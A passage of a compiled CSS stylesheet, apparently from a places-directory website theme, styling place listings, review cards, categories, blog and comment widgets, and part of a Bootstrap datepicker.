      float: left;
      width: 70px;
      height: 60px;
      min-height: 60px;
      max-height: 60px; }
      .list-places.vertical > li .place-wrapper .img-place img, .list-places.vertical > li .nearby .img-place img {
        width: 100%;
        height: 100%; }
      .list-places.vertical > li .place-wrapper .img-place .ribbon, .list-places.vertical > li .nearby .img-place .ribbon {
        position: absolute;
        font-size: 12px;
        font-weight: 600;
        color: #fff;
        text-align: center;
        padding: 3px 0 3px 6px;
        bottom: 5px;
        z-index: 7;
        line-height: 0.9; }
        .list-places.vertical > li .place-wrapper .img-place .ribbon::after, .list-places.vertical > li .nearby .img-place .ribbon::after {
          content: "";
          position: absolute;
          display: block;
          border: 8px solid #eb5256;
          z-index: -1;
          bottom: 0;
          right: -7px;
          border-left-width: 1.5em;
          border-right-color: transparent; }
        .list-places.vertical > li .place-wrapper .img-place .ribbon .ribbon-content, .list-places.vertical > li .nearby .img-place .ribbon .ribbon-content {
          display: block;
          overflow: hidden;
          -o-text-overflow: ellipsis;
          text-overflow: ellipsis;
          white-space: nowrap;
          max-width: 60px; }
    .list-places.vertical > li .place-wrapper .tag-featured, .list-places.vertical > li .nearby .tag-featured {
      position: absolute;
      overflow: hidden;
      top: 0px;
      left: 0px;
      width: 25px;
      height: 25px;
      padding-top: 5px;
      padding-left: 5px;
      color: #ffd263;
      background: none; }
      .list-places.vertical > li .place-wrapper .tag-featured i, .list-places.vertical > li .nearby .tag-featured i {
        font-size: 14px;
        margin-right: 5px; }
    .list-places.vertical > li .place-wrapper .place-detail-wrapper, .list-places.vertical > li .nearby .place-detail-wrapper {
      overflow: hidden;
      height: 60px;
      padding: 5px 10px;
      position: relative; }
      .list-places.vertical > li .place-wrapper .place-detail-wrapper .title-place, .list-places.vertical > li .nearby .place-detail-wrapper .title-place {
        font-size: 14px;
        font-weight: 400;
        margin: 0 0 2px; }
      .list-places.vertical > li .place-wrapper .place-detail-wrapper .address-place, .list-places.vertical > li .nearby .place-detail-wrapper .address-place {
        margin: 0 0 2px; }
      .list-places.vertical > li .place-wrapper .place-detail-wrapper .content-place, .list-places.vertical > li .nearby .place-detail-wrapper .content-place {
        display: none;
        margin: 0 0 5px; }
      .list-places.vertical > li .place-wrapper .place-detail-wrapper .rate-it i, .list-places.vertical > li .nearby .place-detail-wrapper .rate-it i {
        font-size: 11px; }

.list-places.fullwidth > li {
  margin-bottom: 13px; }
  .list-places.fullwidth > li .place-wrapper.nearby {
    height: 60px; }
    .list-places.fullwidth > li .place-wrapper.nearby .hidden-img {
      width: 70px;
      height: 60px; }
      .list-places.fullwidth > li .place-wrapper.nearby .hidden-img .edit-place-option {
        display: none; }
      .list-places.fullwidth > li .place-wrapper.nearby .hidden-img .img-place {
        position: relative;
        overflow: hidden;
        float: left;
        width: 70px;
        height: 60px;
        min-height: 60px;
        max-height: 60px; }
        .list-places.fullwidth > li .place-wrapper.nearby .hidden-img .img-place img {
          width: 100%;
          height: 100%; }
        .list-places.fullwidth > li .place-wrapper.nearby .hidden-img .img-place .ribbon {
          position: absolute;
          font-size: 12px;
          font-weight: 600;
          color: #fff;
          text-align: center;
          padding: 3px 0 3px 6px;
          bottom: 5px;
          z-index: 7;
          line-height: 0.9; }
          .list-places.fullwidth > li .place-wrapper.nearby .hidden-img .img-place .ribbon::after {
            content: "";
            position: absolute;
            display: block;
            z-index: -1;
            bottom: 0;
            right: -12px;
            border-left-width: 1.5em;
            border-right-color: transparent; }
          .list-places.fullwidth > li .place-wrapper.nearby .hidden-img .img-place .ribbon .ribbon-content {
            display: block;
            overflow: hidden;
            -o-text-overflow: ellipsis;
            text-overflow: ellipsis;
            white-space: nowrap;
            max-width: 60px; }
    .list-places.fullwidth > li .place-wrapper.nearby .place-detail-wrapper {
      overflow: hidden;
      height: 60px;
      padding: 5px 10px;
      position: relative; }
      .list-places.fullwidth > li .place-wrapper.nearby .place-detail-wrapper .title-place {
        font-size: 14px;
        font-weight: 400;
        margin: 0 0 2px; }
      .list-places.fullwidth > li .place-wrapper.nearby .place-detail-wrapper .address-place {
        margin: 0 0 2px; }
      .list-places.fullwidth > li .place-wrapper.nearby .place-detail-wrapper .content-place {
        display: none;
        margin: 0 0 5px; }
      .list-places.fullwidth > li .place-wrapper.nearby .place-detail-wrapper .rate-it i {
        font-size: 11px; }

#pending-places .edit-place-option li {
  margin: 0 12px; }

.list-places > li:hover .edit-place-option li {
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1); }

.list-places > li:hover .img-place img {
  opacity: 0.2;
  -ms-transform: scale(1.4, 1.4);
  /* IE 9 */
  -webkit-transform: scale(1.4, 1.4);
  /* Chrome, Safari, Opera */
  transform: scale(1.4, 1.4); }

.list-places > li:hover .tag-featured {
  width: 0 !important;
  height: 0 !important;
  padding: 0 !important; }

.infowindow {
  height: 60px; }
  .infowindow .place-wrapper .img-place {
    float: left;
    overflow: hidden;
    width: 70px;
    height: 60px;
    margin-right: 12px; }
    .infowindow .place-wrapper .img-place img {
      width: 100%;
      height: 100%; }
  .infowindow .place-wrapper .place-detail-wrapper {
    padding-right: 20px; }
    .infowindow .place-wrapper .place-detail-wrapper .title-place {
      font-size: 14px;
      font-weight: 400;
      display: block;
      overflow: hidden;
      -o-text-overflow: ellipsis;
      text-overflow: ellipsis;
      white-space: nowrap;
      line-height: 1.3;
      margin: 0 0 2px;
      padding-top: 4px; }
      .infowindow .place-wrapper .place-detail-wrapper .title-place a {
        color: #444c63; }
    .infowindow .place-wrapper .place-detail-wrapper .address-place {
      color: #6f7f96;
      font-size: 12px;
      display: block;
      margin: 0 0 4px;
      padding-left: 1px;
      display: block;
      overflow: hidden;
      -o-text-overflow: ellipsis;
      text-overflow: ellipsis;
      white-space: nowrap; }

.edit-place-option {
  position: absolute;
  top: 45.5%;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 5; }
  .edit-place-option li {
    display: inline-block;
    margin: 0 20px;
    -ms-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -webkit-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    -moz-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    -o-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    -ms-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1); }
    .edit-place-option li a {
      color: #1d83d5; }
      .edit-place-option li a i {
        font-size: 22px; }

.list-place-review > li {
  margin: 0 0 30px;
  padding-top: 0;
  padding-bottom: 0; }
  .list-place-review > li .place-review .place-review-top-wrapper {
    padding: 0 7px; }
    .list-place-review > li .place-review .place-review-top-wrapper .place-review-top {
      position: relative;
      border: 1px solid #e6e9ea;
      border-bottom: none;
      padding: 12px 10px;
      background: #FFF; }
      .list-place-review > li .place-review .place-review-top-wrapper .place-review-top h2 {
        margin: 0 0 4px;
        width: 74%;
        font-size: 16px;
        line-height: 1.3em;
        font-weight: 400;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap; }
        .list-place-review > li .place-review .place-review-top-wrapper .place-review-top h2 a {
          color: #444c63; }
          .list-place-review > li .place-review .place-review-top-wrapper .place-review-top h2 a:hover {
            color: #1d83d5; }
      .list-place-review > li .place-review .place-review-top-wrapper .place-review-top .address-place {
        font-size: 12px;
        color: #6f7f96;
        line-height: 1.3em;
        padding-left: 1px;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap; }
        .list-place-review > li .place-review .place-review-top-wrapper .place-review-top .address-place i {
          margin-right: 2px; }
      .list-place-review > li .place-review .place-review-top-wrapper .place-review-top .number-comment {
        position: absolute;
        top: 17px;
        right: 10px;
        color: #444c63;
        font-size: 12px; }
  .list-place-review > li .place-review .place-image-wrapper {
    position: relative;
    overflow: hidden;
    background: #FFF;
    border: 1px solid #e6e9ea;
    height: 170px;
    padding: 7px;
    z-index: 10;
    margin-top: -1px; }
    .list-place-review > li .place-review .place-image-wrapper .hidden-img {
      overflow: hidden;
      height: 100%; }
      .list-place-review > li .place-review .place-image-wrapper .hidden-img img {
        width: 100%; }
  .list-place-review > li .place-review .place-review-bottom-wrapper {
    padding: 0 7px; }
    .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom {
      border: 1px solid #e6e9ea;
      border-top: none;
      padding: 10px;
      background: #f4f5f6; }
      .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom a {
        display: block;
        font-size: 14px;
        font-weight: 700;
        color: #1d83d5; }
      .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .quote {
        margin: 10px 0 0;
        line-height: 20px;
        font-style: italic;
        color: #444c63;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap; }
        .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .quote img {
          vertical-align: top; }
      .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time {
        text-align: right;
        margin: 14px 0 0;
        padding: 2px 0; }
        .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time > span {
          display: inline-block;
          font-size: 12px;
          color: #6f7f96; }
          .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time > span i {
            margin-right: 2px; }
        .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time .rate-it {
          display: inline-block;
          margin-left: 5px; }

.single-sidebar .list-place-review > li {
  width: 100%; }

.list-place-review.vertical > li {
  margin: 0 0 15px; }
  .list-place-review.vertical > li .place-review .place-image-wrapper {
    position: relative;
    height: auto;
    padding: 0; }
    .list-place-review.vertical > li .place-review .place-image-wrapper .number-comment {
      position: absolute;
      bottom: 3px;
      left: 19px;
      background: #3a4b5c;
      padding: 0 3px 2px 5px;
      font-size: 12px;
      color: #fff;
      line-height: 1; }
    .list-place-review.vertical > li .place-review .place-image-wrapper .img {
      width: 70px;
      height: 60px;
      display: inline-block;
      float: left;
      overflow: hidden;
      margin-right: 10px; }
    .list-place-review.vertical > li .place-review .place-image-wrapper .place-review-top {
      display: block;
      overflow: hidden;
      padding-top: 9px;
      padding-right: 14px; }
      .list-place-review.vertical > li .place-review .place-image-wrapper .place-review-top h2 {
        color: #434b63;
        font-size: 16px;
        line-height: 1.3em;
        margin: 0 0 5px;
        font-weight: 400; }
        .list-place-review.vertical > li .place-review .place-image-wrapper .place-review-top h2 a {
          color: #434b63;
          font-size: 16px;
          display: block;
          overflow: hidden;
          -o-text-overflow: ellipsis;
          text-overflow: ellipsis;
          white-space: nowrap; }
      .list-place-review.vertical > li .place-review .place-image-wrapper .place-review-top .address-place {
        color: #434b63;
        font-size: 12px;
        padding-left: 1px;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap; }
        .list-place-review.vertical > li .place-review .place-image-wrapper .place-review-top .address-place i {
          margin-right: 2px; }
  .list-place-review.vertical > li .place-review .place-review-bottom-wrapper {
    position: relative;
    padding: 0; }
    .list-place-review.vertical > li .place-review .place-review-bottom-wrapper .place-review-bottom {
      background: #f4f5f6;
      border: 1px solid #e6e9ea;
      border-top: none;
      padding: 10px;
      display: block; }
      .list-place-review.vertical > li .place-review .place-review-bottom-wrapper .place-review-bottom .name-author {
        color: #1b83d3;
        font-size: 14px;
        font-weight: 700;
        display: block;
        margin-bottom: 5px; }

.list-places .place-wrapper .img-place .ribbon,
.widget-features-wrapper .list-places .place-wrapper .img-place .ribbon {
  background: #eb5256; }

.list-places .place-wrapper .img-place .ribbon::after {
  border: 10px solid #eb5256;
  border-right-color: transparent; }

.widget-features-wrapper .list-places .place-wrapper .img-place .ribbon::after {
  border: 9px solid #eb5256;
  border-right-color: transparent; }

@media (max-width: 1199px) {
  .vc_col-md-9 .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time > span {
    display: block !important;
    margin-bottom: 4px; }
  .vc_col-md-3 .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time > span {
    display: block !important;
    margin-bottom: 4px; } }

@media (max-width: 991px) {
  .filter-wrapper .widgettitle {
    display: block;
    width: 100%;
    text-align: center;
    font-weight: 600; }
  .filter-wrapper .list-option-filter {
    display: block;
    float: none;
    margin-bottom: 15px; }
    .filter-wrapper .list-option-filter > li {
      margin-right: 17px;
      margin-left: 0; }
      .filter-wrapper .list-option-filter > li .chosen-container {
        width: 180px !important; }
      .filter-wrapper .list-option-filter > li.icon-list-view {
        margin-right: 0; }
  .vc_col-md-9 .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time > span {
    display: inline-block !important;
    margin-bottom: 0; }
  .vc_col-md-3 .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time > span {
    display: inline-block !important;
    margin-bottom: 0; } }

.list-categories > li {
  margin-bottom: 15px;
  padding-top: 0;
  padding-bottom: 0; }

.list-categories.fullwidth .categories-wrapper .number-categories {
  display: inline-block; }

.categories-wrapper {
  position: relative;
  display: block;
  padding: 12px 15px;
  padding-bottom: 10px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 0 1px #e6e9ea;
  box-shadow: 0 0 0 1px #e6e9ea;
  border-right: 5px solid #000; }
  .categories-wrapper .icon-categories {
    display: inline-block;
    margin-right: 10px;
    position: relative;
    z-index: 9;
    vertical-align: super; }
    .categories-wrapper .icon-categories i {
      color: #5f6f81; }
  .categories-wrapper .categories-name {
    font-size: 16px;
    color: #5f6f81;
    position: relative;
    z-index: 9;
    display: block;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: inline-block;
    width: 65%;
    line-height: 1.3; }
  .categories-wrapper .number-categories {
    border-radius: 10px;
    background-clip: padding-box;
    background: #5f6f81;
    float: right;
    width: 40px;
    padding: 5px 0;
    margin-top: -2px;
    vertical-align: middle;
    color: #fff;
    font-size: 12px;
    position: relative;
    z-index: 9;
    text-align: center; }

.categories-wrapper::before {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 0;
  height: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.categories-wrapper:hover .icon-categories i {
  color: #FFF; }

.categories-wrapper:hover .categories-name {
  color: #FFF; }

.categories-wrapper:hover .number-categories {
  background: #FFF;
  color: #5f6f81; }

.categories-wrapper:hover::before {
  width: 100%;
  height: 100%; }

@media (min-width: 768px) and (max-width: 1199px) {
  .categories-wrapper {
    padding: 6px 8px; }
    .categories-wrapper .number-categories {
      width: 35px; } }

.blog-wrapper {
  width: 100%;
  min-height: 100px; }
  .blog-wrapper .list-blog {
    padding: 20px;
    background-color: #fff;
    -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
    margin-bottom: 20px; }
    .blog-wrapper .list-blog > li {
      margin-bottom: 25px;
      padding-top: 0;
      padding-bottom: 0;
      list-style-type: none; }
      .blog-wrapper .list-blog > li .media-body {
        position: relative; }
      .blog-wrapper .list-blog > li .img-blog {
        width: 130px;
        height: 130px;
        display: block;
        overflow: hidden;
        margin-right: 25px;
        background: #ecf0f1;
        padding: 5px; }
        .blog-wrapper .list-blog > li .img-blog img {
          max-width: 100%;
          height: 100%; }
      .blog-wrapper .list-blog > li:last-child {
        margin-bottom: 0; }
      .blog-wrapper .list-blog > li .title-blog {
        color: #2c3e50;
        font-size: 24px;
        font-weight: 600;
        margin-top: 14px;
        display: block;
        vertical-align: middle;
        line-height: 1.1;
        padding-right: 170px; }
      .blog-wrapper .list-blog > li .content-event {
        font-size: 14px;
        color: #6f7f96;
        line-height: 1.5; }
      .blog-wrapper .list-blog > li .time-calendar {
        position: absolute;
        top: 24px;
        right: 0;
        display: block;
        vertical-align: middle;
        font-size: 12px;
        color: #444c63; }
        .blog-wrapper .list-blog > li .time-calendar i {
          display: inline-block;
          margin-right: 10px; }
      .blog-wrapper .list-blog > li .see-more {
        display: block;
        margin-top: 10px;
        font-size: 12px;
        color: #3498db; }

.news-wrapper {
  padding: 10px;
  background-color: #fff;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  overflow: hidden; }
  .news-wrapper .list-news-widget > li {
    margin-bottom: 15px;
    min-height: 60px;
    padding-top: 0;
    padding-bottom: 0; }
    .news-wrapper .list-news-widget > li .img-news {
      width: 70px;
      height: 60px;
      display: inline-block;
      float: left;
      margin-right: 10px; }
      .news-wrapper .list-news-widget > li .img-news img {
        width: 100%;
        height: 100%; }
    .news-wrapper .list-news-widget > li .img-news + .content-news {
      padding-left: 80px; }
    .news-wrapper .list-news-widget > li .content-news {
      display: block;
      vertical-align: top; }
      .news-wrapper .list-news-widget > li .content-news h2 {
        line-height: 1;
        margin-top: 0;
        margin-bottom: 10px; }
        .news-wrapper .list-news-widget > li .content-news h2 a {
          color: #1d83d5;
          font-size: 14px;
          font-weight: 600; }
      .news-wrapper .list-news-widget > li .content-news p {
        font-size: 12px;
        color: #6f7f96;
        line-height: 1.2; }

@media (max-width: 991px) {
  .blog-wrapper {
    margin-bottom: 45px; }
    .blog-wrapper .list-blog > li:last-child {
      margin-bottom: 0; }
    .blog-wrapper .list-blog > li .title-blog {
      padding-right: 0;
      margin-top: 0;
      font-size: 20px;
      font-weight: 400; }
    .blog-wrapper .list-blog > li .content-event {
      font-size: 14px;
      color: #6f7f96;
      line-height: 1.5; }
    .blog-wrapper .list-blog > li .time-calendar {
      position: relative;
      top: 0;
      margin: 6px 0; } }

.comments {
  overflow: hidden; }
  .comments .section-detail-wrapper {
    padding: 0 !important; }
    .comments .section-detail-wrapper .review-wrapper .title-comments {
      margin: 20px 0;
      padding: 0 14px;
      font-size: 18px;
      font-weight: 300;
      color: #5d605f;
      text-transform: uppercase; }
    .comments .section-detail-wrapper .review-wrapper .title-comments + .media-list > li {
      padding-top: 20px; }
      .comments .section-detail-wrapper .review-wrapper .title-comments + .media-list > li .review-comment-rating {
        padding: 20px 40px;
        color: #6f7d95; }
        .comments .section-detail-wrapper .review-wrapper .title-comments + .media-list > li .review-comment-rating .review-criteria {
          display: -webkit-inline-box;
          display: -webkit-inline-flex;
          display: -ms-inline-flexbox;
          display: inline-flex;
          -webkit-box-pack: center;
          -ms-flex-pack: center;
          justify-content: center;
          -webkit-justify-content: center;
          -webkit-align-items: center;
          -webkit-box-align: center;
          -ms-flex-align: center;
          align-items: center;
          line-height: 1.7; }
          .comments .section-detail-wrapper .review-wrapper .title-comments + .media-list > li .review-comment-rating .review-criteria span:first-child {
            min-width: 100px; }
          .comments .section-detail-wrapper .review-wrapper .title-comments + .media-list > li .review-comment-rating .review-criteria .progress {
            height: 10px;
            min-width: 100px;
            margin: 0 5px;
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            border-radius: 0; }
            .comments .section-detail-wrapper .review-wrapper .title-comments + .media-list > li .review-comment-rating .review-criteria .progress .progress-review {
              background-color: #f1c40f; }
      .comments .section-detail-wrapper .review-wrapper .title-comments + .media-list > li .not-padding {
        padding: 0; }

#blog-page .comments .media-list .media .media-body .comment-text {
  padding-left: 0; }

#blog-page .comments .media-list .comment-respond form.comment-form .form-submit {
  margin-left: 10px; }

#blog-page .comments .comment-respond form.comment-form p[class*='comment-form-'] label {
  width: 15%; }

#blog-page .comments .comment-respond form.comment-form .form-submit {
  margin-left: 15%; }

#blog-page li.media .comment-form .form-submit input[type=submit] {
  margin-left: 14% !important; }

#blog-page .comment-form .form-submit input[type=submit] {
  margin-left: 0 !important; }

.media-list {
  margin: 0;
  /* > .media {
        padding-left: 0;
        padding-right: 0;
    } */ }
  .media-list .media {
    display: block;
    padding: 20px 14px 17px;
    margin: 0;
    border-top: 1px solid #ecf0f1; }
    .media-list .media .avatar-comment {
      margin-right: 15px; }
    .media-list .media .media-body .media-heading {
      color: #5f6f81;
      font-size: 14px;
      font-weight: 700;
      margin: 2px 0;
      line-height: 1.5em; }
      .media-list .media .media-body .media-heading > span {
        display: inline-block;
        margin-right: 10px; }
      .media-list .media .media-body .media-heading .rate-it {
        display: inline-block; }
    .media-list .media .media-body .comment-text {
      font-size: 14px;
      color: #444c63;
      line-height: 1.6;
      text-align: justify;
      margin-top: 10px; }
    .media-list .media .media-body .time-review {
      font-size: 12px;
      color: #6f7f96;
      line-height: 1.2; }
      .media-list .media .media-body .time-review i {
        margin-right: 5px; }
    .media-list .media .media-body .comment-reply-link {
      font-size: 12px;
      color: #1d83d5; }
    .media-list .media .comment-respond {
      padding: 22px 0 10px 0; }
      .media-list .media .comment-respond .comment-reply-title {
        font-size: 16px;
        font-weight: 400; }
        .media-list .media .comment-respond .comment-reply-title small {
          font-weight: 700;
          color: #1d83d5;
          margin-left: 15px; }
      .media-list .media .comment-respond .comment-form {
        margin-top: 15px; }
        .media-list .media .comment-respond .comment-form .form-submit {
          margin-top: 0px;
          margin-left: 0; }
          .media-list .media .comment-respond .comment-form .form-submit input[type=submit] {
            padding: 10px 26px;
            text-align: center;
            border: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            background-color: #1d83d5;
            color: #fff;
            font-size: 12px;
            min-width: inherit;
            border-radius: 0;
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            margin-left: 15%; }
        .media-list .media .comment-respond .comment-form #comment-captcha {
          float: left;
          width: 100%; }
          .media-list .media .comment-respond .comment-form #comment-captcha .g-recaptcha > div {
            height: 78px;
            margin-bottom: 19px; }
  .media-list .children .media {
    padding-left: 0;
    padding-right: 14px;
    padding-top: 15px; }

.media-list > .media:first-child {
  /* border-top: none; */
  padding-top: 0; }

.media-list > .children {
  padding-left: 89px; }
  .media-list > .children .children {
    padding-left: 75px; }

.comments .comment-respond {
  padding: 22px 14px 32px 14px; }
  .comments .comment-respond .comment-reply-title {
    margin: 0;
    font-size: 18px;
    font-weight: 400;
    color: #5d605f;
    text-transform: uppercase; }
  .comments .comment-respond .comment-form {
    margin-top: 28px; }
    .comments .comment-respond .comment-form .rate {
      margin: 0 0 24px 0; }
      .comments .comment-respond .comment-form .rate .rating-it {
        display: inline-block;
        margin-left: 10px; }
    .comments .comment-respond .comment-form .form-item {
      font-size: 0; }
      .comments .comment-respond .comment-form .form-item label {
        font-size: 14px;
        font-weight: 400;
        color: #60606e;
        display: inline-block;
        width: 15%;
        text-transform: uppercase;
        float: left; }
        .comments .comment-respond .comment-form .form-item label.label-photo {
          padding-left: 14px; }
      .comments .comment-respond .comment-form .form-item .input {
        font-size: 14px;
        width: 85%;
        display: inline-block;
        vertical-align: top;
        padding-left: 0;
        margin-bottom: 20px; }
      .comments .comment-respond .comment-form .form-item .comment-upload-image .gallery-image {
        margin: 0; }
        .comments .comment-respond .comment-form .form-item .comment-upload-image .gallery-image > li .img-gallery {
          margin: 0;
          border: 1px solid #bdc3c7;
          z-index: 9; }
          .comments .comment-respond .comment-form .form-item .comment-upload-image .gallery-image > li .img-gallery:hover {
            z-index: 999 !important; }
      .comments .comment-respond .comment-form .form-item .gg-captcha {
        margin-left: 15%;
        display: inline-block; }
        .comments .comment-respond .comment-form .form-item .gg-captcha > .g-recaptcha {
          margin-top: 20px; }
        .comments .comment-respond .comment-form .form-item .gg-captcha > .captcha-wrapper > div {
          margin-top: 10px;
          margin-bottom: 9px; }
      .comments .comment-respond .comment-form .form-item .upload-image {
        padding-left: 0;
        width: 85%;
        float: right;
        text-align: left; }
    .comments .comment-respond .comment-form .form-submit {
      margin-left: 10px; }
      .comments .comment-respond .comment-form .form-submit input[type=submit] {
        padding: 10px 26px;
        text-align: center;
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: #1d83d5;
        color: #fff;
        font-size: 12px;
        min-width: inherit;
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0; }
    .comments .comment-respond .comment-form p[class*='comment-form-'] {
      font-size: 0;
      margin: 15px 0; }
      .comments .comment-respond .comment-form p[class*='comment-form-'] label {
        font-size: 14px;
        font-weight: 400;
        color: #60606e;
        display: inline-block;
        width: 15%;
        text-transform: uppercase;
        float: left; }
        .comments .comment-respond .comment-form p[class*='comment-form-'] label .required {
          color: #eb5256; }
      .comments .comment-respond .comment-form p[class*='comment-form-'] input {
        width: 36%; }
    .comments .comment-respond .comment-form textarea {
      padding: 10px;
      border: 1px solid #e5e7e9;
      background-color: #fff;
      border-radius: 0;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      vertical-align: top;
      width: 100%;
      line-height: 1.6; }
  .comments .comment-respond .multi-rating-comment-form.comment-form .form-item label {
    width: 22%;
    padding-left: 0; }
  .comments .comment-respond .multi-rating-comment-form.comment-form .form-item .gg-captcha {
    float: left;
    margin-left: 22%; }
  .comments .comment-respond .multi-rating-comment-form.comment-form .form-item .upload-image {
    width: 78%; }

.comments > .comment-reply-title {
  padding: 22px 14px;
  margin: 0;
  font-size: 16px;
  font-weight: 600; }

.media-body-left {
  padding-left: 0; }

#review .comment-form .form-submit {
  margin: 0;
  clear: both; }
  #review .comment-form .form-submit input[type=submit] {
    padding: 10px 26px;
    text-align: center;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #1d83d5;
    color: #fff;
    font-size: 12px;
    min-width: inherit;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    margin: 10px 15% 0 15%; }

#comment-captcha .g-recaptcha {
  margin-left: 15%;
  display: inline-block; }

.list-images {
  display: block;
  padding: 0;
  overflow: hidden;
  padding-top: 22px;
  width: auto;
  margin-bottom: 10px; }
  .list-images > li {
    display: block;
    list-style-type: none;
    padding: 0;
    padding-right: 1px;
    border-top: 1px solid #fff;
    height: auto;
    overflow: hidden; }
    .list-images > li img {
      width: 100%;
      height: 100%; }

.see-more {
  display: block;
  font-size: 12px;
  color: #1d83d5;
  margin-top: 10px;
  cursor: pointer;
  text-align: right; }

.gallery_comment {
  margin-left: 75px; }

.multi-rating-comment-form #comment_gallery_container {
  padding-left: 0; }

@media (max-width: 1199px) {
  /* .media-list > .media > .gallery_comment + .see-more + .criteria-line {
        top: -174px;
    } */
  .comments .comment-respond .comment-form .form-item .comment-upload-image .gallery-image > li .img-gallery + div {
    z-index: 9999; }
  .list-images > li {
    height: 104px; } }

/*  @media (max-width: 1025px) {
    .comments {
        .comment-respond {
            .comment-form {
                p[class*='comment-form-'] {
                    margin: 5% 0 0 15px;
                }
                .form-item {
                    .input {
                        padding-left: 15px;
                        .description-form {
                            float: left;
                            width: 100%;
                        }
                    }
                    .gg-captcha {
                        margin-left: 17%;
                    }
                    #comment-captcha {
                        margin: 5% 0 0 20px;
                        .g-recaptcha {
                            margin-left: 15%;
                        }
                    }
                }
            }
        }
    }
    .media-list {
        .media {
            .comment-respond {
                .comment-form {
                    .form-submit {
                        input[type=submit] {
                            margin-left: 16%;
                        }
                    }
                }
            }
        }
    }
    #review {
        .comment-form {
            .form-submit {
                input[type="submit"] {
                    margin-left: 17%;
                }
            }
        }
    }
} */
@media (max-width: 991px) {
  .media-list .media .comment-respond .comment-form .form-submit input[type=submit] {
    margin-left: 16%; }
  #review .comment-form .form-submit input[type="submit"] {
    margin-left: 17%; }
  .list-images > li {
    height: 108px; } }

/*!
 * Datepicker for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.datepicker {
  top: 0;
  left: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  z-index: 1051;
  font-size: 12px; }

.datepicker:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: -7px;
  left: 6px; }

.datepicker:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  position: absolute;
  top: -6px;
  left: 7px; }

.datepicker > div {
  display: none; }

.datepicker table {
  width: 100%;
  margin: 0; }

.datepicker td,
.datepicker th {
  text-align: center;
  width: 29px;
  height: 20px; }

.datepicker td.day:hover {
  background: #eee;
  color: #666;
  cursor: pointer; }

.datepicker td.day.disabled {
  color: #eeeeee; }

.datepicker td.old,
.datepicker td.new {
  color: #999999; }

.datepicker td.active,
.datepicker td.active:hover {
  background: #2980b9;
  color: #fff; }

.datepicker td.active:hover,
.datepicker td.active:hover:hover,
.datepicker td.active:focus,
.datepicker td.active:hover:focus,
.datepicker td.active:active,
.datepicker td.active:hover:active,
.datepicker td.active.active,
.datepicker td.active:hover.active,
.datepicker td.active.disabled,
.datepicker td.active:hover.disabled,
.datepicker td.active[disabled],
.datepicker td.active:hover[disabled] {
  color: #ffffff;
  background: #2980b9; }

.datepicker td.active:active,
.datepicker td.active:hover:active,
.datepicker td.active.active,
.datepicker td.active:hover.active {
  background-color: #003399 \9; }

.datepicker td span {
  display: block;
  width: 47px;
  height: 54px;
  line-height: 54px;
  float: left;
  margin: 2px;
  cursor: pointer;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; }

.datepicker td span:hover {
  background: #eeeeee; }

.datepicker td span.active {
  color: #ffffff;
  background-color: #006dcc;
